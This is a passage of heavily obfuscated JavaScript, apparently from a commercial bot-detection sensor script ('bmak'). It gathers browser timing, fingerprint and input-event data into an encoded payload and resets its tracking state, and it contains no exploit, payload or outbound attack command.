MEP={};try{var kEP=Hc.length;var zqP=T6(T6(Rq));pDd=xR();var fqP=N4(xR(),TM[Zh()[GB(kO)](Q7d,xO)].bmak[Zh()[GB(h9)](VG,kD)]);var zdP=TM[Zh()[GB(kO)].call(null,Q7d,xO)][fB()[Jt(HG)](BS,wm,WS)]?Zh()[GB(IF)](N0d,wm):Ct()[Xj(sp)](mBd,Th,AF);var VNP=TM[Zh()[GB(kO)].call(null,Q7d,xO)][Hz()[G2(n2)](d1,Nt,T5,Dp)]?Ct()[Xj(Cf)](GPd,T6(Ix),L5):Vk(typeof hC()[j2(gz)],w3([],[][[]]))?hC()[j2(gld)](x3d,nn):hC()[j2(cv)](sF,q6d);var OVd=TM[Zh()[GB(kO)].apply(null,[Q7d,xO])][Ct()[Xj(S4)](IL,kO,E5)]?CY()[k1(W5)](H9,BW,Ut,J7):Zh()[GB(Y1)](v3d,KJd);var K0P=Ct()[Xj(Mc)].call(null,p3,hD,mk)[hC()[j2(Dp)](Oqd,S3)](zdP,qj()[CG(b5)].apply(null,[WW,XBd]))[hC()[j2(Dp)](Oqd,S3)](VNP,jY(typeof qj()[CG(DB)],w3('',[][[]]))?qj()[CG(KY)](K2,V8):qj()[CG(b5)](WW,XBd))[hC()[j2(Dp)](Oqd,S3)](OVd);var XNP=Svd();var VdP=TM[Ak()[LY(HR)].apply(null,[nm,Sh,VS])][Ak()[LY(IB)](sp,DB,Q9)][hC()[j2(nG)](kQd,YR)](new (TM[qj()[CG(jB)](jC,P4)])(Ct()[Xj(dS)](f2,T6(T6([])),J5),fB()[Jt(Qn)](gz,kD,TQd)),Ct()[Xj(Mc)](p3,J7,mk));var Xrd=Ct()[Xj(Mc)].call(null,p3,zF,mk)[hC()[j2(Dp)](Oqd,S3)](mCd,qj()[CG(b5)].call(null,WW,XBd))[jY(typeof hC()[j2(zF)],w3('',[][[]]))?hC()[j2(cv)].call(null,jF,Yr):hC()[j2(Dp)].apply(null,[Oqd,S3])](DTP);if(T6(xDd[vY()[fF(W5)](O7d,Xn,Cf,nn,T2)])&&(jY(dWd,T6(T6(Rq)))||Nj(DTP,m9[KY]))){xDd=TM[Vk(typeof qj()[CG(gld)],'undefined')?qj()[CG(N2)].call(null,Dp,XM):qj()[CG(KY)](L7d,rMd)][Vk(typeof hC()[j2(pC)],w3([],[][[]]))?hC()[j2(HB)].apply(null,[sP,K6]):hC()[j2(cv)](rR,sv)](xDd,f6d(),Vt(Y0,[vY()[fF(W5)].call(null,O7d,S2,AL,nn,T2),T6(Rq)]));}var m0P=Ucd(),sQP=Wnd(m0P,m9[S3]),YsP=sQP[Ix],LbP=sQP[S3],j0P=sQP[m9[Mc]],OlP=sQP[KY];var IVd=cwd(),tfd=Wnd(IVd,Ut),SVd=tfd[Ix],A0P=tfd[m9[sh]],tXP=tfd[Mc],IQP=tfd[KY];var KZP=Ptd(),FEP=Wnd(KZP,HB),d0P=FEP[m9[KY]],IbP=FEP[S3],gXP=FEP[Mc],BVd=FEP[KY],G0P=FEP[Ut],ldP=FEP[kO];tYd();var cVd=w3(w3(w3(w3(w3(YsP,LbP),NXP),tqP),j0P),OlP);var ZPP=jY(typeof Zh()[GB(qS)],w3('',[][[]]))?Zh()[GB(Ut)](Odd,kz):Zh()[GB(HG)](Vgd,Ix);var Ffd=lkd(TM[Zh()[GB(kO)](Q7d,xO)].bmak[Zh()[GB(h9)].apply(null,[VG,kD])]);var CbP=N4(xR(),TM[Vk(typeof Zh()[GB(Qn)],w3('',[][[]]))?Zh()[GB(kO)](Q7d,xO):Zh()[GB(Ut)](dPd,LO)].bmak[Zh()[GB(h9)](VG,kD)]);var gQP=TM[Ak()[LY(lx)].call(null,ZR,T6(T6(S3)),SG)](V2(vbP,HB),cv);var trd=pW(kP,[]);var f0P=xR();var Xfd=Ct()[Xj(Mc)].apply(null,[p3,wS,mk])[hC()[j2(Dp)].call(null,Oqd,S3)](nQd(xDd[Ct()[Xj(rh)](bcd,jB,bR)]));var dfd=KOd();var QVd=Drd(dfd,dWd);if(TM[jY(typeof Zh()[GB(tC)],w3([],[][[]]))?Zh()[GB(Ut)](N0d,hm):Zh()[GB(kO)](Q7d,xO)].bmak[qj()[CG(WH)].apply(null,[j8,s7])]){xNP();hPP();wEP=KId(hb,[]);zrd=KId(EM,[]);UPP=KId(OQ,[]);zQP=KId(Ys,[]);}var RXP=wXP();var jsP=Dtd()(Vt(Y0,[jY(typeof qj()[CG(IB)],w3('',[][[]]))?qj()[CG(KY)](ZC,rLd):qj()[CG(rU)](pC,Sj),TM[Zh()[GB(kO)](Q7d,xO)].bmak[Vk(typeof Zh()[GB(hB)],'undefined')?Zh()[GB(h9)].apply(null,[VG,kD]):Zh()[GB(Ut)](Th,Qf)],Ct()[Xj(zz)](Gp,Nt,zz),pW(QZ,[RXP]),Vk(typeof Ct()[Xj(gld)],w3([],[][[]]))?Ct()[Xj(J5)](lhd,xj,Uc):Ct()[Xj(K4)].apply(null,[QGd,AL,DZd]),IbP,Ak()[LY(OF)](KA,xf,YG),cVd,Ct()[Xj(h9)](vL,x8,K6),fqP]));ksP=Yb(fqP,jsP,DTP,cVd);var kNP=N4(xR(),f0P);var Kfd=[Vt(Y0,[Ak()[LY(WH)].apply(null,[Sh,T6(S3),v0]),w3(YsP,S3)]),Vt(Y0,[CY()[k1(DB)](Xn,lR,Ut,JV),w3(LbP,m9[kO])]),Vt(Y0,[vY()[fF(DB)](QGd,P5,NY,Ut,BW),w3(j0P,vw)]),Vt(Y0,[vY()[fF(N5)](lqd,ZC,T6(T6(S3)),Ut,cbd),NXP]),Vt(Y0,[hC()[j2(IF)](Ej,IF),tqP]),Vt(Y0,[Ak()[LY(jC)](xj,rh,N3d),OlP]),Vt(Y0,[CY()[k1(N5)](P5,BW,Ut,hv),cVd]),Vt(Y0,[Ct()[Xj(gld)](t8d,kO,P5),fqP]),Vt(Y0,[jY(typeof qj()[CG(Qn)],'undefined')?qj()[CG(KY)](Hqd,Y7d):qj()[CG(jC)](T3,Bz),ADd]),Vt(Y0,[Vk(typeof hC()[j2(xj)],'undefined')?hC()[j2(Y1)].call(null,Nz,P5):hC()[j2(cv)](I7d,chd),TM[Zh()[GB(kO)].apply(null,[Q7d,xO])].bmak[Zh()[GB(h9)](VG,kD)]]),Vt(Y0,[qj()[CG(bR)](SH,T8),xDd[jY(typeof p9()[xS(xW)],w3([],[][[]]))?p9()[xS(B8)].call(null,Nbd,xH,KA,IB,AF,hD):p9()[xS(nn)](Mc,G5,T6({}),OC,BW,SH)]]),Vt(Y0,[qj()[CG(YR)].call(null,rh,Jcd),vbP]),Vt(Y0,[Zh()[GB(OF)].apply(null,[VMd,T5]),SVd]),Vt(Y0,[hC()[j2(HG)](dz,wm),A0P]),Vt(Y0,[Vk(typeof qj()[CG(n2)],'undefined')?qj()[CG(Xqd)].call(null,YR,c3):qj()[CG(KY)].call(null,P2,ZKd),gQP]),Vt(Y0,[fB()[Jt(OF)](DB,t9,Yqd),IQP]),Vt(Y0,[hC()[j2(OF)](Hf,p5),tXP]),Vt(Y0,[Vk(typeof qj()[CG(kL)],'undefined')?qj()[CG(YC)].apply(null,[M8,qF]):qj()[CG(KY)](FMd,PBd),CbP]),Vt(Y0,[Zh()[GB(WH)](D8,Sh),I9d]),Vt(Y0,[Ct()[Xj(wS)].call(null,rA,J2,zF),xDd[Vk(typeof Ct()[Xj(zF)],w3('',[][[]]))?Ct()[Xj(ZR)](nY,Mc,xf):Ct()[Xj(K4)](ptd,KY,xKd)]]),Vt(Y0,[Ct()[Xj(IF)](z8,xj,BA),xDd[Zh()[GB(J5)](Dw,dS)]]),Vt(Y0,[vY()[fF(Th)](hS,Sh,L5,Ut,Mld),trd]),Vt(Y0,[CY()[k1(Th)](WW,zYd,Ut,SH),ZPP]),Vt(Y0,[p9()[xS(vw)].apply(null,[kO,DB,T6(T6(Ix)),wj,zYd,NY]),Ffd[Ix]]),Vt(Y0,[qj()[CG(T3)](vn,mt),Ffd[S3]]),Vt(Y0,[Ak()[LY(bR)](IF,GK,Wh),gZd(vZ,[])]),Vt(Y0,[hC()[j2(WH)](gv,L5),BLd()]),Vt(Y0,[qj()[CG(BC)].apply(null,[zv,s2]),Vk(typeof Ct()[Xj(UR)],w3('',[][[]]))?Ct()[Xj(Mc)](p3,T6(Ix),mk):Ct()[Xj(K4)].apply(null,[IId,lx,VGd])]),Vt(Y0,[Vk(typeof qj()[CG(n7)],w3([],[][[]]))?qj()[CG(RU)](v4,DJ):qj()[CG(KY)](EL,kD),Ct()[Xj(Mc)](p3,nW,mk)[hC()[j2(Dp)].apply(null,[Oqd,S3])](ksP,qj()[CG(b5)].call(null,WW,XBd))[hC()[j2(Dp)](Oqd,S3)](kNP,jY(typeof qj()[CG(nW)],w3([],[][[]]))?qj()[CG(KY)](rD,wj):qj()[CG(b5)].call(null,WW,XBd))[jY(typeof hC()[j2(nW)],w3('',[][[]]))?hC()[j2(cv)].call(null,nf,WYd):hC()[j2(Dp)](Oqd,S3)](PHd)]),Vt(Y0,[Ct()[Xj(Y1)].call(null,vL,NY,Gz),wEP])];if(TM[hC()[j2(P5)].call(null,sZd,E5)]){Kfd[fB()[Jt(kO)](b5,j8,Wd)](Vt(Y0,[Ct()[Xj(HG)](X7,T6(T6([])),N2),TM[Vk(typeof hC()[j2(nn)],'undefined')?hC()[j2(P5)](sZd,E5):hC()[j2(cv)].call(null,tbd,Jbd)][jY(typeof qj()[CG(sh)],'undefined')?qj()[CG(KY)].apply(null,[kD,XR]):qj()[CG(L5)].call(null,kL,Qjd)](dTP)||Ct()[Xj(Mc)](p3,n2,mk)]));}if(T6(RPP)&&(jY(dWd,T6(T6(Rq)))||Jj(DTP,Ix))){RdP();RPP=T6(Rq);}var rNP=CdP();var PNP=nTP();var LXP,FbP,KDd;if(xPP){LXP=[][jY(typeof hC()[j2(wS)],w3('',[][[]]))?hC()[j2(cv)](N0d,cjd):hC()[j2(Dp)](Oqd,S3)](B0P)[hC()[j2(Dp)].apply(null,[Oqd,S3])]([Vt(Y0,[Ak()[LY(YR)].call(null,p5,Dp,OG),RVd]),Vt(Y0,[Hz()[G2(vn)](Hkd,K6,mTd,KY),Ct()[Xj(Mc)].apply(null,[p3,T6(T6([])),mk])])]);FbP=Ct()[Xj(Mc)].apply(null,[p3,HB,mk])[hC()[j2(Dp)].call(null,Oqd,S3)](lQP,qj()[CG(b5)].apply(null,[WW,XBd]))[hC()[j2(Dp)](Oqd,S3)](D1d,qj()[CG(b5)](WW,XBd))[hC()[j2(Dp)](Oqd,S3)](cbP,qj()[CG(b5)].apply(null,[WW,XBd]))[jY(typeof hC()[j2(NY)],w3([],[][[]]))?hC()[j2(cv)](FW,w2):hC()[j2(Dp)](Oqd,S3)](wlP,vY()[fF(Qn)].call(null,gp,R9,T6(T6(S3)),K4,Lp))[hC()[j2(Dp)](Oqd,S3)](zrd,Vk(typeof qj()[CG(kD)],w3([],[][[]]))?qj()[CG(b5)].apply(null,[WW,XBd]):qj()[CG(KY)](cF,L3d))[hC()[j2(Dp)](Oqd,S3)](UPP);KDd=Ct()[Xj(Mc)](p3,T6([]),mk)[hC()[j2(Dp)].apply(null,[Oqd,S3])](wsP,Ak()[LY(Xqd)].call(null,HG,nn,Ov))[hC()[j2(Dp)](Oqd,S3)](zQP,Vk(typeof qj()[CG(zz)],w3([],[][[]]))?qj()[CG(b5)](WW,XBd):qj()[CG(KY)](xU,Mdd));}MEP=Vt(Y0,[Vk(typeof qj()[CG(J5)],w3([],[][[]]))?qj()[CG(TF)](Iv,HO):qj()[CG(KY)].apply(null,[gC,nC]),cHd,fB()[Jt(WH)](GK,Iv,UOd),xDd[jY(typeof Ct()[Xj(ZC)],w3('',[][[]]))?Ct()[Xj(K4)].apply(null,[qBd,P5,m8d]):Ct()[Xj(rh)](bcd,NW,bR)],Zh()[GB(jC)](WY,QD),Xfd,p9()[xS(xf)](KY,jD,J2,BA,bz,zF),jsP,vY()[fF(Xn)].call(null,UMd,b5,pC,KY,cbd),RXP,vY()[fF(nW)](GF,Dp,OC,KY,Sgd),K0P,Ak()[LY(YC)](HBd,N5,cbd),XNP,p9()[xS(rh)](KY,f1,Xn,Xn,Km,pF),kUd,CY()[k1(Qn)](R9,H3d,KY,I5),p0P,qj()[CG(t9)](BC,Xs),Xrd,hC()[j2(jC)](lH,sp),d0P,hC()[j2(bR)].call(null,pp,J5),MVd,qj()[CG(E5)].call(null,zgd,m3d),IbP,Zh()[GB(bR)].call(null,pwd,sh),GZP,qj()[CG(wm)].apply(null,[KA,E9]),VdP,fB()[Jt(jC)].apply(null,[wS,WH,mKd]),BVd,CY()[k1(Xn)](Dp,lR,KY,Gbd),Kfd,hC()[j2(YR)].apply(null,[VY,GA]),WQP,hC()[j2(Xqd)](Bz,pF),gXP,qj()[CG(T5)].apply(null,[wS,tR]),PNP,hC()[j2(YC)](qqd,OC),Srd,D6()[S9(n2)].call(null,hD,KY,vTd,cbd,lx,vn),LXP,fB()[Jt(bR)].call(null,n7,AF,lh),FbP,p9()[xS(nG)](KY,IB,hp,Th,Cm,n2),KDd,Zh()[GB(YR)].call(null,Nr,nW),VVd,Ak()[LY(T3)].apply(null,[P2,HB,K8]),G0P,vY()[fF(OC)].apply(null,[kD,QD,T6({}),Mc,H3d]),ldP,CY()[k1(nW)](sh,I2,KY,tXd),lqP,jY(typeof hC()[j2(R9)],w3([],[][[]]))?hC()[j2(cv)](MMd,MD):hC()[j2(T3)](lB,tC),jXP,hC()[j2(BC)](SXd,Dp),Tpd,Zh()[GB(Xqd)].call(null,bH,R9),CqP,Vk(typeof Ak()[LY(xj)],w3([],[][[]]))?Ak()[LY(BC)](Ix,xf,m4):Ak()[LY(V8)](ABd,N5,S5),OXP?S3:Ix,Ak()[LY(HG)](KY,n7,G6d),QVd[Ak()[LY(HG)](KY,K4,G6d)],Zh()[GB(gld)](Uk,tC),QVd[Zh()[GB(gld)](Uk,tC)]]);if((tHd()||lCd())&&T6(Wxd)){MEP[qj()[CG(E5)].call(null,zgd,m3d)]=Ct()[Xj(Mc)].call(null,p3,T6({}),mk);}if(xPP){MEP[Zh()[GB(YC)](dO,NW)]=hXP;MEP[Zh()[GB(T3)].apply(null,[Jcd,n7])]=lTP;MEP[Vk(typeof qj()[CG(zz)],w3('',[][[]]))?qj()[CG(zgd)](R9,bZ):qj()[CG(KY)](Qn,ttd)]=hdP;MEP[hC()[j2(RU)].apply(null,[DMd,n7])]=IsP;MEP[qj()[CG(hS)].call(null,Y1,HL)]=fPP;MEP[Ak()[LY(RU)].call(null,QW,rL,UJd)]=SlP;MEP[fB()[Jt(YR)](T6({}),cH,Pm)]=wfd;MEP[jY(typeof Hz()[G2(Nt)],'undefined')?Hz()[G2(zF)](sjd,nn,mhd,Mp):Hz()[G2(vw)](Hkd,SU,GF,Ut)]=vXP;}if(I1d){MEP[jY(typeof fB()[Jt(T3)],w3([],[][[]]))?fB()[Jt(M8)](cv,ncd,vgd):fB()[Jt(Xqd)].call(null,T6(Ix),N5,OOd)]=qj()[CG(S3)](Th,Bt);}else{MEP[hC()[j2(TF)].call(null,XId,TF)]=rNP;}}catch(YqP){Hc.splice(N4(kEP,S3),Infinity,lF);var bPP=Ct()[Xj(Mc)](p3,T6(T6({})),mk);try{if(YqP[jY(typeof D6()[S9(n7)],'undefined')?D6()[S9(lx)](p5,V3,p5,xH,Cf,nW):D6()[S9(xW)](wj,kO,GA,Hkd,G9,x8)]&&At(typeof YqP[D6()[S9(xW)](lm,kO,GA,Hkd,DB,hD)],qj()[CG(nn)](Xn,zh))){bPP=YqP[D6()[S9(xW)](T6(S3),kO,GA,Hkd,n2,Ox)];}else if(jY(typeof YqP,qj()[CG(nn)].call(null,Xn,zh))){bPP=YqP;}else if(zId(YqP,TM[p9()[xS(S3)](kO,FH,Qn,T6(S3),rLd,nW)])&&At(typeof YqP[fB()[Jt(nn)](J2,bR,Xh)],qj()[CG(nn)](Xn,zh))){bPP=YqP[fB()[Jt(nn)].apply(null,[cv,bR,Xh])];}bPP=xz(FJ,[bPP]);Zfd(qj()[CG(df)](sh,KGd)[hC()[j2(Dp)](Oqd,S3)](bPP));MEP=Vt(Y0,[vY()[fF(Xn)].call(null,UMd,ZC,Ix,KY,cbd),l9(),jY(typeof hC()[j2(p5)],w3([],[][[]]))?hC()[j2(cv)](h9,Qjd):hC()[j2(t9)].call(null,BO,Nt),bPP]);}catch(YPP){Hc.splice(N4(kEP,S3),Infinity,lF);if(YPP[D6()[S9(xW)](Ox,kO,GA,Hkd,Sz,wj)]&&At(typeof YPP[D6()[S9(xW)].apply(null,[DU,kO,GA,Hkd,M8,W5])],qj()[CG(nn)](Xn,zh))){bPP=YPP[D6()[S9(xW)](b5,kO,GA,Hkd,jB,Cf)];}else if(jY(typeof YPP,qj()[CG(nn)](Xn,zh))){bPP=YPP;}bPP=xz(FJ,[bPP]);Zfd(fB()[Jt(YC)](K6,Th,v3d)[Vk(typeof hC()[j2(Mc)],w3([],[][[]]))?hC()[j2(Dp)](Oqd,S3):hC()[j2(cv)].call(null,D8d,Sz)](bPP));MEP[hC()[j2(t9)](BO,Nt)]=bPP;}}try{var jdP=Hc.length;var ElP=T6(mI);var QQP=Ix;var LZP=rVd||CKd();if(jY(LZP[Ix],VJd)){var qNP=Ak()[LY(TF)](WH,T6(S3),SX);MEP[hC()[j2(t9)](BO,Nt)]=qNP;}WRd=TM[jY(typeof hC()[j2(qm)],w3([],[][[]]))?hC()[j2(cv)](NS,wMd):hC()[j2(TH)].call(null,Pn,jC)][Ct()[Xj(QD)](CXd,pC,Vn)](MEP);var W0P=xR();WRd=xz(UN,[WRd,LZP[S3]]);W0P=N4(xR(),W0P);var ZTP=xR();WRd=gwd(WRd,LZP[Ix]);ZTP=N4(xR(),ZTP);var jZP=Ct()[Xj(Mc)](p3,J2,mk)[hC()[j2(Dp)](Oqd,S3)](N4(xR(),pDd),qj()[CG(b5)](WW,XBd))[hC()[j2(Dp)](Oqd,S3)](w1d,qj()[CG(b5)](WW,XBd))[hC()[j2(Dp)](Oqd,S3)](QQP,qj()[CG(b5)](WW,XBd))[hC()[j2(Dp)].apply(null,[Oqd,S3])](W0P,qj()[CG(b5)].apply(null,[WW,XBd]))[hC()[j2(Dp)](Oqd,S3)](ZTP,qj()[CG(b5)].call(null,WW,XBd))[hC()[j2(Dp)].call(null,Oqd,S3)](klP);var tbP=Vk(INP,undefined)&&jY(INP,T6(Rq))?FQP(LZP):GlP(LZP);WRd=Ct()[Xj(Mc)].apply(null,[p3,KA,mk])[hC()[j2(Dp)].apply(null,[Oqd,S3])](tbP,Ct()[Xj(HR)].apply(null,[m3d,T6(T6({})),kD]))[hC()[j2(Dp)](Oqd,S3)](jZP,Ct()[Xj(HR)].call(null,m3d,NY,kD))[hC()[j2(Dp)](Oqd,S3)](WRd);}catch(QlP){Hc.splice(N4(jdP,S3),Infinity,lF);}Zfd(Zh()[GB(BC)](DJ,SU));Hc.pop();};var UZP=function(){Hc.push(Y6d);var llP=Jj(arguments[qj()[CG(Ix)].apply(null,[HG,Qkd])],m9[KY])&&Vk(arguments[m9[KY]],undefined)?arguments[m9[KY]]:T6([]);var XTP=Jj(arguments[qj()[CG(Ix)].call(null,HG,Qkd)],m9[sh])&&Vk(arguments[m9[sh]],undefined)?arguments[S3]:APP;CqP=Ix;if(zlP){TM[Ct()[Xj(OF)](qt,Sz,rh)](QPP);zlP=T6({});CqP|=S3;}if(KVd){TM[Ct()[Xj(OF)].apply(null,[qt,Az,rh])](IPP);KVd=T6(T6(Rq));CqP|=Mc;}if(Jfd){TM[Ct()[Xj(OF)](qt,xj,rh)](nQP);Jfd=T6([]);CqP|=m9[S3];}if(gVd){TM[Ct()[Xj(OF)].call(null,qt,mk,rh)](rPP);gVd=T6(T6(Rq));CqP|=zF;}if(FXP){TM[Vk(typeof Ct()[Xj(OC)],w3('',[][[]]))?Ct()[Xj(OF)](qt,UR,rh):Ct()[Xj(K4)](lqd,zv,cL)](FXP);}if(T6(F0P)){try{var gdP=Hc.length;var Lfd=T6(T6(Rq));PHd=w3(PHd,D6()[S9(Ix)](HR,S3,r1,HZd,Xn,gz));if(Vk(TM[Ak()[LY(HR)](nm,v4,SK)][Ak()[LY(zv)](Cf,tC,tEd)],undefined)){PHd=w3(PHd,fB()[Jt(gld)](HB,TF,AK));Tmd-=Pm;}else{PHd=w3(PHd,fB()[Jt(IF)](gz,sh,m4));Tmd-=m9[jB];}}catch(zDd){Hc.splice(N4(gdP,S3),Infinity,Y6d);PHd=w3(PHd,Ak()[LY(Y1)].apply(null,[Nt,V8,LPd]));Tmd-=sbd;}F0P=T6(T6(mI));}TM[Zh()[GB(kO)].apply(null,[PV,xO])].bmak[Zh()[GB(h9)](Zt,kD)]=xR();GZP=Ct()[Xj(Mc)](UP,G9,mk);EqP=Ix;NXP=m9[KY];MVd=Ct()[Xj(Mc)](UP,Ix,mk);CNP=Ix;tqP=Ix;kUd=Ct()[Xj(Mc)].apply(null,[UP,SU,mk]);vHd=Ix;DTP=Ix;UNP=Ix;mUd[CY()[k1(nm)].call(null,DB,VZd,N2,LId)]=m9[KY];A1d=Ix;bQP=Ix;Srd=Ct()[Xj(Mc)](UP,V8,mk);RPP=T6({});brd=Ct()[Xj(Mc)].apply(null,[UP,T6(T6([])),mk]);qfd=Ct()[Xj(Mc)](UP,T6(T6(Ix)),mk);G1d=tS(S3);B0P=[];lQP=Ct()[Xj(Mc)](UP,jB,mk);VVd=Ct()[Xj(Mc)](UP,WW,mk);D1d=Ct()[Xj(Mc)](UP,Dp,mk);cbP=Ct()[Xj(Mc)](UP,S2,mk);RVd=jY(typeof Ct()[Xj(V8)],'undefined')?Ct()[Xj(K4)].call(null,hW,wS,KY):Ct()[Xj(Mc)](UP,BS,mk);wsP=jY(typeof Ct()[Xj(BC)],w3([],[][[]]))?Ct()[Xj(K4)](kqd,tC,b1):Ct()[Xj(Mc)](UP,hD,mk);wlP=Ct()[Xj(Mc)](UP,T6(T6({})),mk);hXP=Ct()[Xj(Mc)](UP,S3,mk);lTP=Ct()[Xj(Mc)].call(null,UP,wS,mk);SlP=Ct()[Xj(Mc)](UP,rh,mk);xPP=T6(T6(Rq));lqP=Ix;hdP=Vk(typeof Ct()[Xj(Xn)],w3('',[][[]]))?Ct()[Xj(Mc)](UP,T6({}),mk):Ct()[Xj(K4)](XYd,T6(T6(Ix)),KJd);IsP=Ct()[Xj(Mc)].call(null,UP,W5,mk);fPP=Ct()[Xj(Mc)].call(null,UP,T6(Ix),mk);wfd=Ct()[Xj(Mc)].call(null,UP,rU,mk);vXP=Ct()[Xj(Mc)](UP,SU,mk);v4d=tS(ZP[p9()[xS(cv)].call(null,KY,dId,hD,S2,JPd,qS)]());UdP=T6({});qhd();fnd=T6(T6(Rq));Tpd=Vt(Y0,[hC()[j2(J5)].apply(null,[hx,QD]),tS(S3)]);OXP=T6(T6(Rq));TM[jY(typeof Ct()[Xj(kD)],w3([],[][[]]))?Ct()[Xj(K4)].apply(null,[Lcd,wS,I7d]):Ct()[Xj(gz)].apply(null,[dF,T6({}),YC])](function(){XTP();},nA);Hc.pop();if(llP){mCd=tS(S3);}else{mCd=Ix;}};var H9d=function(JqP){Hc.push(nf);if(FXP){TM[Ct()[Xj(OF)](BZd,rU,rh)](FXP);}if(Xc(JqP,Ix)){JqP=Ix;}FXP=TM[Ct()[Xj(gz)].call(null,Yqd,Az,YC)](function(){var MZP=v6d();if(Vk(MZP,tS(m9[sh]))){mCd=HR;xVd=T6(T6({}));q5d(T6(mI));}},JqP);Hc.pop();};var GlP=function(mTP){Hc.push(XBd);var pfd=fB()[Jt(S3)].call(null,L5,NY,Xz);var FsP=Vk(typeof Zh()[GB(cv)],w3('',[][[]]))?Zh()[GB(Ix)](z3,IB):Zh()[GB(Ut)](d7d,Kf);var bfd=S3;var pQP=mUd[CY()[k1(nm)](V3,LOd,N2,LId)];var nPP=cHd;var csP=[pfd,FsP,bfd,pQP,mTP[Ix],nPP];var tPP=csP[CY()[k1(Ut)].call(null,R9,w2,Ut,S5)](qbP);var jlP;return Hc.pop(),jlP=tPP,jlP;};var FQP=function(wVd){Hc.push(X6d);var bbP=fB()[Jt(S3)](T6(T6([])),NY,E9);var O0P=qj()[CG(S3)](Th,I4);var EsP=Vk(typeof Ct()[Xj(IB)],'undefined')?Ct()[Xj(S3)].apply(null,[XK,T6({}),Ox]):Ct()[Xj(K4)](pld,K4,zgd);var CDd=mUd[CY()[k1(nm)](lx,rbd,N2,LId)];var jDd=cHd;var zZP=[bbP,O0P,EsP,CDd,wVd[Ix],jDd];var PVd=zZP[CY()[k1(Ut)].apply(null,[S2,G3,Ut,S5])](qbP);var jPP;return Hc.pop(),jPP=PVd,jPP;};var Zfd=function(KXP){Hc.push(EV);if(dWd){Hc.pop();return;}var XQP=KXP;if(jY(typeof TM[Zh()[GB(kO)](Ew,xO)][Zh()[GB(RU)](Bf,LS)],qj()[CG(nn)].call(null,Xn,r8))){TM[Zh()[GB(kO)].call(null,Ew,xO)][Zh()[GB(RU)](Bf,LS)]=w3(TM[Zh()[GB(kO)].call(null,Ew,xO)][jY(typeof Zh()[GB(zF)],'undefined')?Zh()[GB(Ut)].call(null,qY,Rr):Zh()[GB(RU)](Bf,LS)],XQP);}else{TM[Zh()[GB(kO)](Ew,xO)][jY(typeof Zh()[GB(Ox)],'undefined')?Zh()[GB(Ut)](EPd,Yqd):Zh()[GB(RU)](Bf,LS)]=XQP;}Hc.pop();};var dNP=function(HdP){T9d(HdP,m9[sh]);};var VTP=function(HXP){T9d(HXP,m9[Mc]);};var Hfd=function(HTP){T9d(HTP,KY);};var mqP=function(wZP){T9d(wZP,m9[S3]);};var qqP=function(YZP){G5d(YZP,S3);};var BDd=function(XEP){G5d(XEP,Mc);};var dQP=function(wPP){G5d(wPP,KY);};var Frd=function(mQP){G5d(mQP,Ut);};var WsP=function(WNP){nzd(WNP,KY);};var fEP=function(XbP){Hc.push(hf);nzd(XbP,ZP[jY(typeof Hz()[G2(KY)],w3(Ct()[Xj(Mc)].apply(null,[X,T6({}),mk]),[][[]]))?Hz()[G2(zF)](OOd,S2,Qp,jH):Hz()[G2(xf)](Ysd,SU,KS,KY)]());Hc.pop();};var lrd=function(OqP){Hc.push(KGd);sHd(OqP,m9[sh]);if(QTP&&dWd&&(jY(OqP[Vk(typeof Ak()[LY(AL)],w3('',[][[]]))?Ak()[LY(WW)].apply(null,[L5,Sz,DO]):Ak()[LY(V8)](Tr,V3,TH)],vY()[fF(jB)](kL,TH,N5,kO,sP))||jY(OqP[hC()[j2(kL)].call(null,Yt,Ix)],m9[qS]))){q5d(T6(mI),T6({}),T6(T6(Rq)),T6({}),T6(T6(mI)));}Hc.pop();};var FPP=function(EdP){sHd(EdP,Mc);};var rbP=function(UXP){sHd(UXP,KY);};var cFd=function(fXP){Hc.push(QKd);try{var RZP=Hc.length;var vVd=T6(mI);var WdP=S3;if(TM[Vk(typeof Ak()[LY(T3)],'undefined')?Ak()[LY(HR)](nm,T6({}),FP):Ak()[LY(V8)].call(null,RW,R9,J1)][fXP]){WdP=m9[KY];UdP=T6(T6({}));}else if(UdP){UdP=T6(mI);I5d();}bWd(WdP);}catch(fsP){Hc.splice(N4(RZP,S3),Infinity,QKd);}Hc.pop();};var Qmd=function(AEP,AZP){Hc.push(Osd);try{var Bfd=Hc.length;var lPP=T6(mI);if(jY(AZP[qj()[CG(rL)].call(null,df,dL)],TM[Zh()[GB(kO)](V5,xO)])){if(jY(AEP,m9[Mc])){UdP=T6(T6(mI));}else if(jY(AEP,KY)){if(jY(TM[Ak()[LY(HR)](nm,Th,qsd)][p9()[xS(W5)](nn,jPd,hD,T6(T6(S3)),j3d,QW)],Hz()[G2(rh)](j3d,W5,rqd,M8))&&UdP){UdP=T6(mI);I5d();}}bWd(AEP);}}catch(hqP){Hc.splice(N4(Bfd,S3),Infinity,Osd);}Hc.pop();};var Ard=function(EVd){Umd(EVd,S3);};var LPP=function(YdP){Umd(YdP,Mc);};var fbP=function(E0P){Umd(E0P,KY);};var zsP=function(TQP){Umd(TQP,Ut);};var nXP=function(wbP){Umd(wbP,S4);};var ETP=function(YVd){Umd(YVd,m9[P5]);};var O1d=function(IZP){Hc.push(Nwd);var SQP=IZP&&IZP[jY(typeof qj()[CG(KY)],w3('',[][[]]))?qj()[CG(KY)](dH,XA):qj()[CG(rL)].call(null,df,b3d)]&&IZP[qj()[CG(rL)](df,b3d)][hC()[j2(NY)].apply(null,[XA,J2])];var Ofd=SQP&&(jY(SQP[vY()[fF(P5)].call(null,zv,rU,T6(T6(Ix)),lx,Xgd)](),jY(typeof Ak()[LY(pC)],'undefined')?Ak()[LY(V8)].call(null,mF,T6(Ix),UId):Ak()[LY(J7)](gz,hf,hW))||jY(SQP[vY()[fF(P5)](zv,kL,hp,lx,Xgd)](),fB()[Jt(T3)](KY,dS,F8d)));Hc.pop();if(QTP&&dWd&&Ofd){q5d(T6(T6(Rq)),T6({}),T6([]),T6(T6([])));}};var AlP=function(bsP){TRd(bsP);};var Ufd=function(Mfd){Umd(Mfd,HB);if(dWd){mCd=Ut;q5d(T6(mI),T6({}),T6(T6(mI)));mNP=nn;}};var dpd=function(rrd){Hc.push(EL);try{var kfd=Hc.length;var zEP=T6({});if(Xc(CNP,cv)&&Xc(rWd,Mc)&&rrd){var mdP=N4(xR(),TM[Zh()[GB(kO)](xB,xO)].bmak[Zh()[GB(h9)].call(null,f3,kD)]);var KNP=tS(S3),dlP=tS(S3),SXP=tS(S3);if(rrd[Vk(typeof 